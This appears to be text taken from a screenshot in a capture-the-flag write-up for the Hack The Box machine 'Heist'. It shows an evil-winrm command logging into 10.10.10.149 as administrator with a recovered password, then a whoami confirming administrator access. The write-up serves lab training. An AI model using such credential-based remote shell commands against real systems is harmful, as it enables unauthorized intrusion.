 ┌──(root💀kali)-[~/htb/heist]
└─# evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoti
roc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Ha
-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
supportdesk\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>